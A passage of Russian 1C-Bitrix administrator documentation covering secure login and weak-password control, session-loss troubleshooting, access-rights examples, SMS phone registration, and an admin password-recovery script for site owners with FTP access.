Если у злоумышленника есть возможность изменять трафик, то шифрование не поможет. При разработке функции исходили из того, что изменить трафик сложнее, чем прослушать его (тот же открытый WiFi). Более того, шифрование паролей не защищает от перехвата сессии, но у сессии есть свои механизмы защиты (привязка к IP, частое изменение кода сессии). В целом можно сказать, что уровень защиты повысился, но лучше использовать SSL.
Безопасная авторизация работает в компоненте system.auth.authorize, при входе в Административную часть системы этот механизм защиты не включается. Поэтому, всё же [ds]вендор[/ds][di]Вендор - это компания, которая разрабатывает и владеет неким ПО, и которая продает лицензии на него другим.
Вендор у "1С-Битрикс: Управление сайтом" и "Битрикс24 в коробке" единый: компания "1С:Битрикс".
Подробнее ...[/di] рекомендует [ds]настройку HTTPS соединения[/ds][di]Перевод сайта на работу по протоколу https обеспечивает защиту от атак, основанных на прослушивании сетевого соединения. Действия по такому переводу не сложны, но требуют определённых знаний.
Подробнее ...[/di].
Подключение
Подключается Безопасная авторизация [dw]в настройках Главного модуля[/dw][di]
 [/di] на закладке Авторизация:
[/di] на закладке Авторизация:

По нажатию на Сгенерировать ключ происходит генерация ключа [dw]RSA[/dw][di]RSA (буквенная аббревиатура от фамилий Rivest, Shamir и Adleman) — криптографический алгоритм с открытым ключом.[/di].
Размер ключа зависит от библиотек, установленных на сервере. По умолчанию используется модуль PHP openssl, который создаёт 1024-битный ключ. Его и рекомендуется использовать. Если модуль не установлен, то возможно использование bcmath с генерацией 512-битного ключа. Если нет ни того, ни другого модуля, включить шифрование нельзя.
Генерация ключа выполняется один раз. Повторную генерацию производить необходимо, если есть подозрения в компрометации ключа.
Алгоритм работы
- Вместе с формой авторизации клиенту передается открытый ключ;
- Перед отправкой формы авторизации Javascript перехватывает отправку, зашифровывает пароль с использованием открытого ключа и отправляет на сервер;
- Сервер принимает шифротекст, расшифровывает его с использованием секретного ключа и проводит аутентификацию пользователя.
Контроль слабых паролей
Слабый пароль – пароль, который может быть легко угадан или подобран методом полного перебора.
Контроль слабых паролей
Одна из проблем безопасности – использование пользователями слабых или стандартных паролей, которые, в большинстве своём, уже скомпрометированы. Требовать сложных паролей в этой ситуации – бессмысленно, люди всё равно будут использовать то, что им проще запомнить. Лучше использовать технические средства.
Оптимальным решением проблемы слабых паролей является двухфакторная авторизация. Но, если в силу каких-то причин это невозможно, то рекомендуется использовать функциональность Контроль слабых паролей.
Эта опция доступна с версии 21.500 Главного модуля. Контроль слабых паролей может быть включён для любой группы пользователей по отдельности. Для опытных пользователей, администраторов, например, можно его не использовать. Для запуска контроля в настройках нужной группы, в закладке Безопасность используйте чекбоксы:

Опция Проверять пароль по базе слабых паролей включает функционал контроля. Если установлена только она, то новый пользователь не сможет зарегистрироваться вводя слабый пароль. Но те, у кого уже установлены слабые пароли, по-прежнему смогут ими авторизовываться.
Опция Требовать смены пароля при несоответствии текущей политике при попытке авторизации будет требовать от пользователя сменить слабый пароль и не разрешит вход в систему. Опция работает в зависимости от значения, установленного в поле Требовать смены пароля через указанное количество дней. До истечения этого срока авторизация возможна. Значение по умолчанию (0) означает что смена пароля будет востребована при первой же попытке авторизации.
База паролей
[dw]Штатная база[/dw][di]База размещается в папке /bitrix/modules/main/data/weak_passwords. Подкладывать в эту папку свои файлы нельзя: это ядро системы.[/di] слабых паролей состоит из 1 000 000 записей. Если у вас есть своя база, то возможно её использование. Для этого достаточно загрузить эту базу на сайт через соответствующую опцию в Служебных процедурах в настройках Главного модуля:

Формат и размер файла может быть любым, предпочтителен формат TXT. Обязательное требование одно: каждый пароль должен быть размещён на одной строке.
Пользовательская база будет размещена по пути /upload/main/weak_passwords. Для удобства работы единый загруженный файл будет разбит на несколько отдельных файлов. Пароли [dw]числом знаков[/dw][di]Поле Минимальная длина пароля в настройках Безопасности группы пользователей.[/di] меньше, чем разрешено в системе, загружены не будут.
Работа функционала контроля
При включённом инструменте Контроль слабых паролей пользователь не сможет зарегистрироваться в системе:

Если включено требование смены пароля, то по наступлению срока смены появится надпись:

Рекомендуется
- В дополнение к Контролю слабых паролей используйте инструмент Безопасная авторизация.
- Даже если вы используете все технические средства безопасной авторизации, доступные в продукте, отказ от использования протокола HTTPS будет не лучшим решением.
Если пропадает авторизация пользователя
Если пропадает авторизация пользователя |
Возможные причины проблемы:
-
Лишние переносы строк (или иные символы) в скриптах конфигурации.
Необходимо убедиться, что в коде файлов dbconn.php, init.php и after_connect.php, расположенных в папке
bitrix/php_interface, не содержится переносов строк перед "<?" и после "?>". -
Файлы с сессиями продукта создаются, но PHP не хватает прав, чтобы к ним обратиться.
Попробуйте в файле
/bitrix/php_interface/dbconn.phpзакомментировать строку://@umask(~BX_DIR_PERMISSIONS);
-
Установлен лимит времени на бездействие пользователя, при превышении которого сессия удаляется.
Вам необходимо в настройках группы пользователя на вкладке Безопасность увеличить значение Время жизни сессии (минут).
Значение по умолчанию можно изменить в файле php.ini (Bitrix Environment\Apache2\zendserver\etc): параметрsession.gc_maxlifetime. -
Значение параметра Маска сети для привязки сессии в настройках безопасности группы пользователей.
Если оно равно, например, 255.255.255.255, то это означает, что при изменении IP пользователя авторизация будет сброшена.
-
Значение параметра
session.cookie_domainв файле php.ini на сервере.Если оно задано - убедитесь, что оно соответствует URL вашего сайта. Если значение параметра
session.cookie_domainравно www.site.ru, а Вы обращаетесь к системе по URL site.ru, то в этом случае сессия не будет сохранена, и, соответственно, авторизация не сохранится.
Для решения проблемы необходимо установить в настройках PHP корректное значение параметра session.cookie_domain. -
Неверно прописан домен в настройках главного модуля и для сайта отдельно.
Проверьте значение поля URL сайта на странице административного режима Настройки > Настройки продукта > Настройки модулей > Главный модуль.
Проверить значение поля URL сервера можно, открыв настройки нужного сайта на странице административного раздела Настройки > Настройки продукта > Сайты > Список сайтов.Примечание: также одной из причин может быть некорректное значение в параметрах сайта поля Путь к корневой папке веб-сервера для этого сайта, либо Доменное имя. Доменное имя можно сменить или удалить путем внесения изменений в файл /hosts. -
При переносе сайта не скопировался файл
/.access.php.В данном файле хранятся права групп пользователей к сайту, и если данного файла нет, то для всех пользователей право доступа устанавливается как Запрещен.
Проблема решается одним из способов:
- вам надо на странице административного раздела Контент > Структура сайта > Файлы и папки в меню действий корневой папки сайта выбрать пункт Свойства папки и на вкладке Доступ установить для группы Все пользователи (в том числе неавторизованные) право Чтение;
- в корневую папку сайта загрузить файл .access.php со следующим содержанием:
<? $PERM["/"]["*"]="R"; ?>
-
При многосайтовости вас выкидывает на форму авторизации при переходе по публичным страницам сайта.
Проверьте содержимое файла .access.php на идентичность следующему коду:
<? $PERM["/"]["*"]="R"; ?>
-
Авторизация не учитывается на вашем домене.
На закладке Авторизация страницы настроек главного модуля (Настройки > Настройки продукта > Настройки модулей > Главный модуль) поставьте галочку в поле Распространять авторизацию на все домены.
-
Проблема в работе сервера (нужна поддержка сессий в php, должна быть указана папка сохранения сессий и права на запись в эту папку).
Проверьте исправность работы сервера с сессиями с помощью данного скрипта и в случае наличия неполадок обратитесь к администратору сервера.
-
Проблемы авторизации при поддоменности на разных установках
При наличии сайтов вида site.ru и crm.site.ru (т.е. на поддомене), которые выполнены на [dw]разных установках[/dw][di]Например первая установка - продукт 1С-Битрикс: Управление сайтом, а вторая - 1С-Битрикс24: CRM.[/di], могут возникнуть проблемы с авторизацией. Вызвано это дублированием переменной PHPSESSID в cookie. Дальнейшие действия зависят от конфигурации этих сайтов. Подробнее описано в уроке Авторизация при поддоменности на разных установках в курсе Многосайтовость.
Примеры настройки прав пользователей
Распространенная ситуация: каждый из редакторов сайта должен отвечать за строго определенный его раздел или функционал. При этом редактор сайта не должен иметь возможность изменить что-либо в неподвластной ему части сайта.
Для решения данной задачи администратору сайта необходимо настроить права доступа соответствующим образом. Разберем это на примере (организация доступа к сайту по разделам).
Постановка задачи
Пусть у нас имеется сайт производственной компании, на котором помимо продажи продукции и списка оказываемых услуг выводится новостная лента фирмы, а также информация о ней в соответствующем разделе:
Постановка задачи |
Распределение обязанностей:
- администраторы интернет-магазина отвечают за размещение информации о продаваемой мебели и оказываемых услугах,
- контент-менеджеры - за наполнение новостной ленты,
- отдельный сотрудник - за статическую информацию о компании (история, вакансии и пр.),
- просмотр информации о продукции, услугах и компании доступен всем посетителям,
- Новостную ленту видят все посетители, но детальный просмотр новости доступен только подписчикам и администрации магазина.
- Администраторы интернет-магазина могут добавлять, но не изменять или удалять новости.
Права на каталог товаров и услуг
Наполнение каталога товаров и услуг |
Информация о продукции хранится в инфоблоке, из параметров компонента нам нужно узнать, в каком именно. Для этого, находясь на странице с перечнем наименований товаров, [dw]откройте на редактирование[/dw][di] [/di] параметры компонента Каталог.
[/di] параметры компонента Каталог.
В параметрах компонента, поле Инфоблок, посмотрите, из какого инфоблока берутся данные о продукции:
Теперь перейдите в административную часть сайта, на страницу настройки параметров инфоблока Контент > Информ. блоки > Типы информ. блоков > Товары и услуги > [s1]Продукция, закладка Доступ и выставьте права доступа указанным на скриншоте образом:

Выполните аналогичные действия для инфоблока услуг компании.
Права на наполнение новостной ленты
Для настройки управления новостной лентой предстоит настроить компонент и информационный блок.
Настройка компонента
В публичной части сайта перейдите в раздел Новости. Нажмите кнопку Изменить страницу и [dw]откройте в визуальном редакторе[/dw][di] [/di] для редактирования параметры компонента Новости.
[/di] для редактирования параметры компонента Новости.
В открывшейся форме настроек комплексного компонента Новости перейдите к группе полей Дополнительные настройки:
Поставьте галочку в поле [dw]Использовать дополнительное ограничение доступа[/dw][di]Это поле есть только в компонентах: Новости (комплексный) и Новость детально.[/di], после чего появится список Группы пользователей, имеющие доступ к детальной информации. Зажав клавишу Ctrl выделите в нем следующие группы:
- Администраторы
- Подписчики
- Администраторы интернет-магазина
- Контент-редакторы
Сохраните внесенные изменения.
Настройка информационного блока
Перейдите в административную часть и перейдите к закладке Доступ формы настроек инфоблока новостей. С помощью [ds]расширенного режима[/ds][di]После установки флажка в поле Расширенное управление правами нажмите кнопку Применить, и форма перезагрузится...
Подробнее ...[/di] управления правами инфоблока надо задать право доступа для администраторов интернет-магазина Добавление:

Нажмите Сохранить для применения внесенных изменений.
Права на изменение статических страниц
Дать права на редактирование - означает выполнить последовательность действий по настройке различных параметров системы.
Общий доступ на редактирование
Дадим [ds]права доступа на редактирование информации[/ds][di]Управление доступом в рамках системы подразумевает:
доступ к модулям,
доступ к элементам динамического контента,
доступ к файлам и папкам.
Подробнее о правах доступа...[/di] о компании и контактах сотруднику с именем Даша, изначально не имеющей доступ к административному разделу сайта.
Перейдите в раздел Компания и нажмите Изменить раздел и выберите пункт меню [dw]Доступ к разделу[/dw][di] [/di].
[/di].
В открывшемся окне измените право доступа для контент-редакторов на Чтение и нажмите Добавить право доступа.
В категории Пользователи [dw]поиском найдите сотрудника Дашу[/dw][di] [/di], кликните по ее имени левой кнопкой мыши и нажмите Выбрать, окно закроется, после чего укажите право доступа к разделу для Даши как Запись:
[/di], кликните по ее имени левой кнопкой мыши и нажмите Выбрать, окно закроется, после чего укажите право доступа к разделу для Даши как Запись:

Произведите аналогичные действия для раздела Контакты и сохраните внесенные изменения.
Редактирование конкретных разделов
Чтобы Даша могла воспользоваться своим правом записи для раздела Компания и Контакты, ей необходимо иметь право доступа на чтение к папке [dw]/bitrix/admin[/dw][di]Все пользователи, которые хоть что-то должны изменять в Публичной части сайта, должны иметь доступ на чтение к папке /bitrix/admin. Это папка, в которой расположен визуальный HTML-редактор. Без этого редактирование будет возможно только в текстовом режиме.[/di]. Задать право доступа для папки можно для [ds]группы пользователей[/ds][di]Для добавления новой группы служит кнопка Добавить группу, расположенная на контекстной панели. Перейти к редактированию параметров группы можно либо кликнув левой кнопкой мыши по соответствующей записи, либо с помощью пункта Изменить в контекстном меню.
Подробнее ...[/di], поэтому перейдем на страницу административного раздела Настройки > Пользователи > Группы пользователей, и, нажав на кнопку контекстной панели Добавить группу, создадим группу Редакторы:

Заполните поля, отметьте галочкой пользователя Даша как участника данной группы и сохраните данную группу.
Затем в административном разделе пройдите на страницу Контент > Структура сайта > Файлы и папки > bitrix и выберите в меню действий папки admin пункт [dw]Права на доступ продукта[/dw][di] [/di]. Для группы Редакторы должно быть установлено право Чтение.
[/di]. Для группы Редакторы должно быть установлено право Чтение.
Доступ к файловой структуре
Для редактирования страниц сайта необходимо иметь доступ к файловой структуре. Чтобы его задать для нашей созданной группы, в административном режиме перейдите на страницу Настройки > Настройки продукта > Настройки модулей > Управление структурой, закладка Доступ:

Для редакторов установите право доступа Редактирование файлов и папок и нажмите Сохранить.
Теперь пользователь Даша может редактировать страницы раздела Компания и Контакты как из административной, так и публичной части сайта.
Права на работу с Сайтами24
Для возможности работы с Сайтами24 нужно настроить права на несколько модулей, некоторые папки в файловой структуре и панель администратора.
Сотрудника, который будет создавать и публиковать страницы с помощью модуля Сайты24, нужно включить в специальную группу для работы с Сайтами24. Этой группе понадобится:
- Право [P] Изменение своего профиля в Главном модуле.
- Право [F] Редактирование файлов и папок в модуле Управление структурой.
- Максимальные права [X] Удаление в модуле Сайты24:

- Права Чтение на папку
/bitrix/admin. - Добавление в список Всегда показывать панель для пользователей в настройках Главного модуля:

Регистрация по номеру телефона
Регистрация по номеру телефона |
Начиная с версии 18.5.0, в "1С-Битрикс: Управление сайтом" появились возможность регистрироваться и восстанавливать пароль по СМС. Теперь при регистрации наравне с почтовым ящиком можно использовать и номер мобильного телефона.
Рассмотрим пошагово, как настроить этот полезный функционал:
- Сначала [ds]установите и настройте[/ds][di]
Прежде всего, не забудьте установить этот модуль (Настройки >Настройки продукта > Модули).
Настройка модуля осуществляется в Административном разделе (Настройки >Настройки продукта > Настройки модулей > Служба сообщений).
Подробнее...[/di] модуль Служба сообщений, привязав одну из служб сообщений. - Далее укажите в настройках Главного модуля службу отправки СМС по умолчанию и выберите соответствующий номер отправителя (Настройки >Настройки продукта > Настройки модулей > Главный модуль (Почта и СМС)):

- И в завершении перейдите на вкладку Авторизация и разрешите регистрацию пользователей по номеру телефона, при необходимости сделав это поле обязательным (Настройки >Настройки продукта > Настройки модулей > Главный модуль (Авторизация)):

Подробнее о настройке остальных полей (по желанию) можете прочитать в [ds]документации по продукту.[/ds][di] Настройки Главного модуля, закладка "Авторизация".
Подробнее...[/di]Примечание: Не забудьте, что в России при сборе личных данных требуется обязательное согласие пользователя на обработку его персональных данных, поэтому [dw]настройте соглашение[/dw][di] [/di] на обработку персональных данных (можете выбрать существующее соглашение или [ds]создать новое[/ds][di]
На странице Соглашения (Настройки > Настройки продукта > Соглашения) выводятся все созданные и используемые соглашения и с неё же можно перейти к списку полученных соглашений от пользователей.
[/di] на обработку персональных данных (можете выбрать существующее соглашение или [ds]создать новое[/ds][di]
На странице Соглашения (Настройки > Настройки продукта > Соглашения) выводятся все созданные и используемые соглашения и с неё же можно перейти к списку полученных соглашений от пользователей.
Соглашение - текст, который должен прочитать пользователь и согласится с ним. В дистрибутиве есть стандартный вариант соглашения, но у администратора всегда есть возможность создать свой текст соглашения. Для этого на странице Соглашения воспользуйтесь кнопкой Добавить и заполните открывшуюся форму.
Подробнее...[/di]).
Готово! Теперь регистрация пользователей будет осуществляться по номеру мобильного телефона.
|
Вид в публичном разделе
|
|---|
|
Документация по теме: |
- Настройки главного модуля (закладка "Почта и СМС")
- Настройки главного модуля (закладка "Авторизация")
Как восстановить доступ администратора на сайт
Несомненно, администратор сайта должен обладать хорошей памятью. Особенно если сайтов много. И для каждого сайта свой пароль. И занимается администратор сайтами не одновременно, а периодически.
Но в какой-то момент может оказаться так, что один из паролей все-таки будет подзабыт, а других администраторов на сайте нет. В такой ситуации можно восстановить доступ администратору на сайт одним из нижеперечисленных способов.
Способ первый
- Доступ восстанавливается для пользователя с ID=1 (т.к. это первый пользователь, зарегистрированный в системе, и в связи с этим обладающий правами администратора). Поэтому для начала вспомните, какой логин был у этого пользователя (по умолчанию устанавливается admin).
-
Далее сохраните следующий скрипт в php-файл c любым именем:
<? require($_SERVER['DOCUMENT_ROOT']."/bitrix/header.php"); echo $USER->Update(1,array("PASSWORD"=>'Bitrix*123456')); echo $USER->LAST_ERROR; require($_SERVER['DOCUMENT_ROOT']."/bitrix/footer.php"); ?> - Закачайте созданный скрипт через FTP в корневой каталог сайта
www/имя сайта/...и [dw]откройте его в браузере[/dw][di]Открыть - это значит набрать в адресной строке УРЛ сайта с указанием пути в файлу и имени файла.
